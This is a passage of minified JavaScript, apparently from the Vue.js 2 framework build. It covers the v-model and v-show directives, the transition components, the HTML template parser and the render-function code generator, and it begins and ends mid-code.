ja=Z?{create:$a,activate:$a,remove:function(t,e){!0!==t.data.show?Ta(t,e):e()}}:{},Pa=[Go,ei,Ui,qi,oa,ja],Na=Pa.concat(Vo),Ia=Ro({nodeOps:To,modules:Na});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&za(t,"input")}));var Ra={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Oe(n,"postpatch",(function(){Ra.componentUpdated(t,e,n)})):Ma(t,e,n.context),t._vOptions=[].map.call(t.options,Fa)):("textarea"===n.tag||po(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ba),t.addEventListener("compositionend",Ua),t.addEventListener("change",Ua),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ma(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,Fa);if(o.some((function(t,e){return!D(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return Da(t,o)})):e.value!==e.oldValue&&Da(e.value,o);i&&za(t,"change")}}}};function Ma(t,e,n){La(t,e,n),(nt||ot)&&setTimeout((function(){La(t,e,n)}),0)}function La(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],o)i=F(r,Fa(a))>-1,a.selected!==i&&(a.selected=i);else if(D(Fa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Da(t,e){return e.every((function(e){return!D(e,t)}))}function Fa(t){return"_value"in t?t._value:t.value}function Ba(t){t.target.composing=!0}function Ua(t){t.target.composing&&(t.target.composing=!1,za(t.target,"input"))}function za(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Va(t){return!t.componentInstance||t.data&&t.data.transition?t:Va(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Va(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Aa(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Va(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?Aa(n,(function(){t.style.display=t.__vOriginalDisplay})):Ta(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Wa={model:Ra,show:Ha},qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ga(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ga(kn(e.children)):t}function Ja(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var i in o)e[S(i)]=o[i];return e}function Ka(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ya(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Za=function(t){return t.tag||Sn(t)},Qa=function(t){return"show"===t.name},ts={name:"transition",props:qa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Za),n.length)){0;var r=this.mode;0;var o=n[0];if(Ya(this.$vnode))return o;var i=Ga(o);if(!i)return o;if(this._leaving)return Ka(t,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var u=(i.data||(i.data={})).transition=Ja(this),c=this._vnode,l=Ga(c);if(i.data.directives&&i.data.directives.some(Qa)&&(i.data.show=!0),l&&l.data&&!Xa(i,l)&&!Sn(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=P({},u);if("out-in"===r)return this._leaving=!0,Oe(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ka(t,o);if("in-out"===r){if(Sn(i))return c;var d,p=function(){d()};Oe(u,"afterEnter",p),Oe(u,"enterCancelled",p),Oe(f,"delayLeave",(function(t){d=t}))}}return o}}},es=P({tag:String,moveClass:String},qa);delete es.mode;var ns={props:es,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Nn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Ja(this),s=0;s<o.length;s++){var u=o[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))i.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(rs),t.forEach(os),t.forEach(is),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ba(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ha,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ha,t),n._moveCb=null,wa(n,e))})}})))},methods:{hasMove:function(t,e){if(!la)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){sa(n,t)})),aa(n,e),n.style.display="none",this.$el.appendChild(n);var r=Oa(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function rs(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function os(t){t.data.newPos=t.elm.getBoundingClientRect()}function is(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var as={Transition:ts,TransitionGroup:ns};kr.config.mustUseProp=zr,kr.config.isReservedTag=uo,kr.config.isReservedAttr=Br,kr.config.getTagNamespace=co,kr.config.isUnknownElement=fo,P(kr.options.directives,Wa),P(kr.options.components,as),kr.prototype.__patch__=Z?Ia:I,kr.prototype.$mount=function(t,e){return t=t&&Z?ho(t):void 0,Mn(this,t,e)},Z&&setTimeout((function(){H.devtools&&ft&&ft.emit("init",kr)}),0);var ss=/\{\{((?:.|\r?\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,cs=x((function(t){var e=t[0].replace(us,"\\$&"),n=t[1].replace(us,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function ls(t,e){var n=e?cs(e):ss;if(n.test(t)){var r,o,i,a=[],s=[],u=n.lastIndex=0;while(r=n.exec(t)){o=r.index,o>u&&(s.push(i=t.slice(u,o)),a.push(JSON.stringify(i)));var c=ri(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=o+r[0].length}return u<t.length&&(s.push(i=t.slice(u)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}function fs(t,e){e.warn;var n=vi(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=hi(t,"class",!1);r&&(t.classBinding=r)}function ds(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var ps={staticKeys:["staticClass"],transformNode:fs,genData:ds};function hs(t,e){e.warn;var n=vi(t,"style");n&&(t.staticStyle=JSON.stringify(Gi(n)));var r=hi(t,"style",!1);r&&(t.styleBinding=r)}function vs(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var ms,ys={staticKeys:["staticStyle"],transformNode:hs,genData:vs},gs={decode:function(t){return ms=ms||document.createElement("div"),ms.innerHTML=t,ms.textContent}},bs=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ws=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),_s=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Os=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ss="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+W.source+"]*",ks="((?:"+Ss+"\\:)?"+Ss+")",As=new RegExp("^<"+ks),Ts=/^\s*(\/?)>/,Cs=new RegExp("^<\\/"+ks+"[^>]*>"),Es=/^<!DOCTYPE [^>]+>/i,$s=/^<!\--/,js=/^<!\[/,Ps=m("script,style,textarea",!0),Ns={},Is={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Rs=/&(?:lt|gt|quot|amp|#39);/g,Ms=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ls=m("pre,textarea",!0),Ds=function(t,e){return t&&Ls(t)&&"\n"===e[0]};function Fs(t,e){var n=e?Ms:Rs;return t.replace(n,(function(t){return Is[t]}))}function Bs(t,e){var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||R,s=e.canBeLeftOpenTag||R,u=0;while(t){if(n=t,r&&Ps(r)){var c=0,l=r.toLowerCase(),f=Ns[l]||(Ns[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),d=t.replace(f,(function(t,n,r){return c=r.length,Ps(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ds(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-d.length,t=d,A(l,u-c,u)}else{var p=t.indexOf("<");if(0===p){if($s.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),O(h+3);continue}}if(js.test(t)){var v=t.indexOf("]>");if(v>=0){O(v+2);continue}}var m=t.match(Es);if(m){O(m[0].length);continue}var y=t.match(Cs);if(y){var g=u;O(y[0].length),A(y[1],g,u);continue}var b=S();if(b){k(b),Ds(b.tagName,t)&&O(1);continue}}var w=void 0,_=void 0,x=void 0;if(p>=0){_=t.slice(p);while(!Cs.test(_)&&!As.test(_)&&!$s.test(_)&&!js.test(_)){if(x=_.indexOf("<",1),x<0)break;p+=x,_=t.slice(p)}w=t.substring(0,p)}p<0&&(w=t),w&&O(w.length),e.chars&&w&&e.chars(w,u-w.length,u)}if(t===n){e.chars&&e.chars(t);break}}function O(e){u+=e,t=t.substring(e)}function S(){var e=t.match(As);if(e){var n,r,o={tagName:e[1],attrs:[],start:u};O(e[0].length);while(!(n=t.match(Ts))&&(r=t.match(Os)||t.match(xs)))r.start=u,O(r[0].length),r.end=u,o.attrs.push(r);if(n)return o.unarySlash=n[1],O(n[0].length),o.end=u,o}}function k(t){var n=t.tagName,u=t.unarySlash;i&&("p"===r&&_s(n)&&A(r),s(n)&&r===n&&A(n));for(var c=a(n)||!!u,l=t.attrs.length,f=new Array(l),d=0;d<l;d++){var p=t.attrs[d],h=p[3]||p[4]||p[5]||"",v="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:Fs(h,v)}}c||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,c,t.start,t.end)}function A(t,n,i){var a,s;if(null==n&&(n=u),null==i&&(i=u),t){for(s=t.toLowerCase(),a=o.length-1;a>=0;a--)if(o[a].lowerCasedTag===s)break}else a=0;if(a>=0){for(var c=o.length-1;c>=a;c--)e.end&&e.end(o[c].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}A()}var Us,zs,Vs,Hs,Ws,qs,Gs,Js,Ks=/^@|^v-on:/,Ys=/^v-|^@|^:|^#/,Xs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Zs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qs=/^\(|\)$/g,tu=/^\[.*\]$/,eu=/:(.*)$/,nu=/^:|^\.|^v-bind:/,ru=/\.[^.\]]+(?=[^\]]*$)/g,ou=/^v-slot(:|$)|^#/,iu=/[\r\n]/,au=/\s+/g,su=x(gs.decode),uu="_empty_";function cu(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:$u(e),rawAttrsMap:{},parent:n,children:[]}}function lu(t,e){Us=e.warn||ii,qs=e.isPreTag||R,Gs=e.mustUseProp||R,Js=e.getTagNamespace||R;var n=e.isReservedTag||R;(function(t){return!!t.component||!n(t.tag)}),Vs=ai(e.modules,"transformNode"),Hs=ai(e.modules,"preTransformNode"),Ws=ai(e.modules,"postTransformNode"),zs=e.delimiters;var r,o,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function l(t){if(f(t),u||t.processed||(t=pu(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&_u(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)bu(t,o);else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(u=!1),qs(t.tag)&&(c=!1);for(var a=0;a<Ws.length;a++)Ws[a](t,e)}function f(t){var e;if(!c)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return Bs(t,{warn:Us,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,f){var d=o&&o.ns||Js(t);nt&&"svg"===d&&(n=Ru(n));var p=cu(t,n,o);d&&(p.ns=d),Pu(p)&&!lt()&&(p.forbidden=!0);for(var h=0;h<Hs.length;h++)p=Hs[h](p,e)||p;u||(fu(p),p.pre&&(u=!0)),qs(p.tag)&&(c=!0),u?du(p):p.processed||(mu(p),gu(p),xu(p)),r||(r=p),a?l(p):(o=p,i.push(p))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],l(r)},chars:function(t,e,n){if(o&&(!nt||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i,l=o.children;if(t=c||t.trim()?ju(o)?t:su(t):l.length?s?"condense"===s&&iu.test(t)?"":" ":a?" ":"":"",t)c||"condense"!==s||(t=t.replace(au," ")),!u&&" "!==t&&(r=ls(t,zs))?i={type:2,expression:r.expression,tokens:r.tokens,text:t}:" "===t&&l.length&&" "===l[l.length-1].text||(i={type:3,text:t}),i&&l.push(i)}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function fu(t){null!=vi(t,"v-pre")&&(t.pre=!0)}function du(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}function pu(t,e){hu(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,vu(t),Ou(t),ku(t),Au(t);for(var n=0;n<Vs.length;n++)t=Vs[n](t,e)||t;return Tu(t),t}function hu(t){var e=hi(t,"key");e&&(t.key=e)}function vu(t){var e=hi(t,"ref");e&&(t.ref=e,t.refInFor=Cu(t))}function mu(t){var e;if(e=vi(t,"v-for")){var n=yu(e);n&&P(t,n)}}function yu(t){var e=t.match(Xs);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qs,""),o=r.match(Zs);return o?(n.alias=r.replace(Zs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}function gu(t){var e=vi(t,"v-if");if(e)t.if=e,_u(t,{exp:e,block:t});else{null!=vi(t,"v-else")&&(t.else=!0);var n=vi(t,"v-else-if");n&&(t.elseif=n)}}function bu(t,e){var n=wu(e.children);n&&n.if&&_u(n,{exp:t.elseif,block:t})}function wu(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function _u(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function xu(t){var e=vi(t,"v-once");null!=e&&(t.once=!0)}function Ou(t){var e;"template"===t.tag?(e=vi(t,"scope"),t.slotScope=e||vi(t,"slot-scope")):(e=vi(t,"slot-scope"))&&(t.slotScope=e);var n=hi(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||ui(t,"slot",n,pi(t,"slot"))),"template"===t.tag){var r=mi(t,ou);if(r){0;var o=Su(r),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=r.value||uu}}else{var s=mi(t,ou);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=Su(s),l=c.name,f=c.dynamic,d=u[l]=cu("template",[],t);d.slotTarget=l,d.slotTargetDynamic=f,d.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=d,!0})),d.slotScope=s.value||uu,t.children=[],t.plain=!1}}}function Su(t){var e=t.name.replace(ou,"");return e||"#"!==t.name[0]&&(e="default"),tu.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ku(t){"slot"===t.tag&&(t.slotName=hi(t,"name"))}function Au(t){var e;(e=hi(t,"is"))&&(t.component=e),null!=vi(t,"inline-template")&&(t.inlineTemplate=!0)}function Tu(t){var e,n,r,o,i,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=o=c[e].name,i=c[e].value,Ys.test(r))if(t.hasBindings=!0,a=Eu(r.replace(Ys,"")),a&&(r=r.replace(ru,"")),nu.test(r))r=r.replace(nu,""),i=ri(i),u=tu.test(r),u&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&(r=S(r),"innerHtml"===r&&(r="innerHTML")),a.camel&&!u&&(r=S(r)),a.sync&&(s=bi(i,"$event"),u?di(t,'"update:"+('+r+")",s,null,!1,Us,c[e],!0):(di(t,"update:"+S(r),s,null,!1,Us,c[e]),T(r)!==S(r)&&di(t,"update:"+T(r),s,null,!1,Us,c[e])))),a&&a.prop||!t.component&&Gs(t.tag,t.attrsMap.type,r)?si(t,r,i,c[e],u):ui(t,r,i,c[e],u);else if(Ks.test(r))r=r.replace(Ks,""),u=tu.test(r),u&&(r=r.slice(1,-1)),di(t,r,i,a,!1,Us,c[e],u);else{r=r.replace(Ys,"");var l=r.match(eu),f=l&&l[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),tu.test(f)&&(f=f.slice(1,-1),u=!0)),li(t,r,o,i,f,u,a,c[e])}else ui(t,r,JSON.stringify(i),c[e]),!t.component&&"muted"===r&&Gs(t.tag,t.attrsMap.type,r)&&si(t,r,"true",c[e])}}function Cu(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function Eu(t){var e=t.match(ru);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function $u(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}function ju(t){return"script"===t.tag||"style"===t.tag}function Pu(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Nu=/^xmlns:NS\d+/,Iu=/^NS\d+:/;function Ru(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Nu.test(r.name)||(r.name=r.name.replace(Iu,""),e.push(r))}return e}function Mu(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=hi(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=vi(t,"v-if",!0),i=o?"&&("+o+")":"",a=null!=vi(t,"v-else",!0),s=vi(t,"v-else-if",!0),u=Lu(t);mu(u),ci(u,"type","checkbox"),pu(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+i,_u(u,{exp:u.if,block:u});var c=Lu(t);vi(c,"v-for",!0),ci(c,"type","radio"),pu(c,e),_u(u,{exp:"("+n+")==='radio'"+i,block:c});var l=Lu(t);return vi(l,"v-for",!0),ci(l,":type",n),pu(l,e),_u(u,{exp:o,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}function Lu(t){return cu(t.tag,t.attrsList.slice(),t.parent)}var Du={preTransformNode:Mu},Fu=[ps,ys,Du];function Bu(t,e){e.value&&si(t,"textContent","_s("+e.value+")",e)}function Uu(t,e){e.value&&si(t,"innerHTML","_s("+e.value+")",e)}var zu,Vu,Hu={model:Ei,text:Bu,html:Uu},Wu={expectHTML:!0,modules:Fu,directives:Hu,isPreTag:so,isUnaryTag:bs,mustUseProp:zr,canBeLeftOpenTag:ws,isReservedTag:uo,getTagNamespace:co,staticKeys:L(Fu)},qu=x(Ju);function Gu(t,e){t&&(zu=qu(e.staticKeys||""),Vu=e.isReservedTag||R,Ku(t),Yu(t,!1))}function Ju(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ku(t){if(t.static=Xu(t),1===t.type){if(!Vu(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ku(r),r.static||(t.static=!1)}if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++){var a=t.ifConditions[o].block;Ku(a),a.static||(t.static=!1)}}}function Yu(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Yu(t.children[n],e||!!t.for);if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++)Yu(t.ifConditions[o].block,e)}}function Xu(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||y(t.tag)||!Vu(t.tag)||Zu(t)||!Object.keys(t).every(zu))))}function Zu(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var Qu=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tc=/\([^)]*?\);*$/,ec=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},rc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},oc=function(t){return"if("+t+")return null;"},ic={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:oc("$event.target !== $event.currentTarget"),ctrl:oc("!$event.ctrlKey"),shift:oc("!$event.shiftKey"),alt:oc("!$event.altKey"),meta:oc("!$event.metaKey"),left:oc("'button' in $event && $event.button !== 0"),middle:oc("'button' in $event && $event.button !== 1"),right:oc("'button' in $event && $event.button !== 2")};function ac(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=sc(t[i]);t[i]&&t[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function sc(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return sc(t)})).join(",")+"]";var e=ec.test(t.value),n=Qu.test(t.value),r=ec.test(t.value.replace(tc,""));if(t.modifiers){var o="",i="",a=[];for(var s in t.modifiers)if(ic[s])i+=ic[s],nc[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;i+=oc(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);a.length&&(o+=uc(a)),i&&(o+=i);var c=e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value;return"function($event){"+o+c+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function uc(t){return"if(!$event.type.indexOf('key')&&"+t.map(cc).join("&&")+")return null;"}function cc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nc[t],r=rc[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function lc(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function fc(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var dc={on:lc,bind:fc,cloak:I},pc=function(t){this.options=t,this.warn=t.warn||ii,this.transforms=ai(t.modules,"transformCode"),this.dataGenFns=ai(t.modules,"genData"),this.directives=P(P({},dc),t.directives);var e=t.isReservedTag||R;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function hc(t,e){var n=new pc(e),r=t?vc(t,n):'_c("div")';return{render:"with(this){return "+r+"}",staticRenderFns:n.staticRenderFns}}function vc(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return mc(t,e);if(t.once&&!t.onceProcessed)return yc(t,e);if(t.for&&!t.forProcessed)return wc(t,e);if(t.if&&!t.ifProcessed)return gc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return Ic(t,e);var n;if(t.component)n=Rc(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=_c(t,e));var o=t.inlineTemplate?null:Cc(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<e.transforms.length;i++)n=e.transforms[i](t,n);return n}return Cc(t,e)||"void 0"}function mc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+vc(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function yc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return gc(t,e);if(t.staticInFor){var n="",r=t.parent;while(r){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+vc(t,e)+","+e.onceId+++","+n+")":vc(t,e)}return mc(t,e)}function gc(t,e,n,r){return t.ifProcessed=!0,bc(t.ifConditions.slice(),e,n,r)}function bc(t,e,n,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+i(o.block)+":"+bc(t,e,n,r):""+i(o.block);function i(t){return n?n(t,e):t.once?yc(t,e):vc(t,e)}}function wc(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||vc)(t,e)+"})"}function _c(t,e){var n="{",r=xc(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+Mc(t.attrs)+","),t.props&&(n+="domProps:"+Mc(t.props)+","),t.events&&(n+=ac(t.events,!1)+","),t.nativeEvents&&(n+=ac(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=Sc(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var i=Oc(t,e);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Mc(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function xc(t,e){var n=t.directives;if(n){var 